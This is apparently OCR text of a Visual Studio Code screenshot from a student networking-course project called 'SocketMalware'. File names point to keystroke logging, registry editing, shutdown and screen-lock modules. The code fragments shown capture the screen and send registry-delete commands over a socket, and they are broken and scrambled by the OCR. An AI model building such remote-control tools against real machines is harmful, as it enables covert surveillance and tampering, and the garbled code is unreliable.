 File Edit Selection View Go Run Terminal Help
screen_stream.py - SocketMalware - Visual Studio Code
EXPLORER
SOCKETMALWARE
AppRunning.py
CheckConnect.py
Connect.py
EditRegistry.py
GUI.py
KeyStroke.py
note.txt
ProcessRunning.py
Screenshot.py
SendObject.py
ShutDown.py
Server
Utils
__pycache__
get_mac.py
key_press.py
lock_screen.py U
object_handler.py
screen_stream.py 1, M
tree_folder.py
.env
main.py 2
regFile.reg
temp_image.jpg
test.py
README.md
test.py
OUTLINE
TIMELINE
Json
main.py 2
screen_stream.py 1, M
Server > Utils > screen_stream.py > screen_stream
import io
3 import time
2 import json
1
7 def screen_stream():
1 temp = pyautogui.screenshot()
2 temp.save('temp_image.jpg')
3 img = io.open("temp_image.jpg", mode='r')
4 img_byte_arr = io.BytesIO()
5 img.save(img_byte_arr, format="JPG")
6 img_byte_arr = img_byte_arr.getvalue()
7 print(img_byte_arr)
8 #while True:
9 # temp = pyautogui.screenshot()
10 # temp.save(r'temp_image.jpg')
11 # img = cv2.imread('temp_image.jpg')
12 # cv2.imshow('frame', img)
13 # if cv2.waitKey(1) & 0xFF == ord('q'):
14 #   break
15 #cv2.destroyAllWindows()
16
17 if __name__ == '__main__':
18 screen_stream()
main.py Client
main.py Server 2
Client > main.py > ...
26 s.sendall(bytes(keyPath, 'utf8'))
25 respone = s.recv(1024)
24 return respone.decode('utf8')
23
22 def regDeleteKey(s, keyPath):
21 s.sendall(b'reg delete key')
20 time.sleep(0.1)
19 s.sendall(bytes(keyPath, 'utf8'))
18 respone = s.recv(1024)
17 return respone.decode('utf8')
16
15 if __name__ == '__main__':
14 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s
13 s.connect((SERVER_HOST, int(SERVER_PORT)))
12 respone = s.recv(10 * 1024)
11 buff = np.fromstring(respone, np.uint8)
10 buff = buff.reshape(1, -1)
9 img = cv2.imdecode(buff, cv2.IMREAD_COLOR)
8 cv2.imshow('', img)
7 cv2.waitKey(0)
6 #    temp = []
5 #    temp.append(("123123", "23123", 31231))
4 #    temp.append(("2312", "23123", 31231))
3 #    temp.append(("1erwerwer", "23123", 31231))
PROBLEMS 3 OUTPUT TERMINAL DEBUG CONSOLE
Traceback (most recent call last):
File "E:\NetworkingCourse\SocketMalware\Server\Utils\screen_str
eam.py", line 25, in <module>
screen_stream()
TypeError: screen_stream() missing 1 required positional argument
: 'client'
PS E:\NetworkingCourse\SocketMalware\Server\Utils> python3 .\scre
en_stream.py
PS E:\NetworkingCourse\SocketMalware> cd .\Client\
PS E:\NetworkingCourse\SocketMalware\Client> python3 .\screenshot
.png
SyntaxError: Non-UTF-8 code starting with '\x89' in file E:\Netwo
rkingCourse\SocketMalware\Client\screenshot.png on line 1, but no
encoding declared; see https://python.org/dev/peps/pep-0263/ for
details
PS E:\NetworkingCourse\SocketMalware\Client> python3
powershell
powershell
dev* Python 3.9.6 64-bit 0 3 "screen_stream.py" 25L 605C written
Ln 7, Col 19 Tab Size: 2 UTF-8 CRLF MagicPython